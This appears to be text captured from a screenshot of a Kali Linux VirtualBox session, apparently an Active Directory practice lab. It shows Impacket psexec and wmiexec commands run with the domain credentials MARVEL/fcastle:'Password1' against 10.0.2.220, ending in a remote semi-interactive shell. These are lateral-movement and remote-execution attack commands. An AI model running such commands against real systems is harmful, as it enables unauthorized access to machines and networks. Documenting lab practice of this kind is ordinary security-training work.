 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 21:02
mrhack@kali: ~/impacket/examples
File Actions Edit View Help
root@kali: /home/mrhack mrhack@kali: ~/impacket/examples
Building dependency tree... Done
Reading state information... Done
The following packages were automatically installed and are no longer required:
ruby3.0 ruby3.0-dev
Use 'sudo apt autoremove' to remove them.
The following NEW packages will be installed:
sc
0 upgraded, 1 newly installed, 0 to remove and 1860 not upgraded.
Need to get 215 kB of archives.
After this operation, 483 kB of additional disk space will be used.
Get:1 http://kali.download/kali kali-rolling/main amd64 sc amd64 7.16-4.1 [215 kB]
Fetched 215 kB in 2s (88.1 kB/s)
Selecting previously unselected package sc.
(Reading database ... 332975 files and directories currently installed.)
Preparing to unpack .../archives/sc_7.16-4.1_amd64.deb ...
Unpacking sc (7.16-4.1) ...
Setting up sc (7.16-4.1) ...
Processing triggers for kali-menu (2022.3.1) ...
Processing triggers for man-db (2.10.2-1) ...
┌──(mrhack㉿kali)-[~/impacket/examples]
└─$ impacket-psexec MARVEL/fcastle:'Password1'@10.0.2.220
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.0.2.220.....
[*] Found writable share ADMIN$
[*] Uploading file JsErcsnM.exe
[*] Opening SVCManager on 10.0.2.220.....
[*] Creating service OfpP on 10.0.2.220.....
[*] Starting service OfpP.....
[*] Opening SVCManager on 10.0.2.220.....
[-] Error performing the uninstallation, cleaning up
┌──(mrhack㉿kali)-[~/impacket/examples]
└─$ impacket-wmiexec MARVEL/fcastle:'Password1'@10.0.2.220
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
lput {src_file, dst_path} - uploads a local file to the dst_path (dst_path = default current directory)
lget {file} - downloads pathname to the current local dir
! {cmd} - executes a local shell cmd
C:\>whoami
marvel\fcastle
C:\>
Player 7 64 ع 4:02 AM
9/20/2023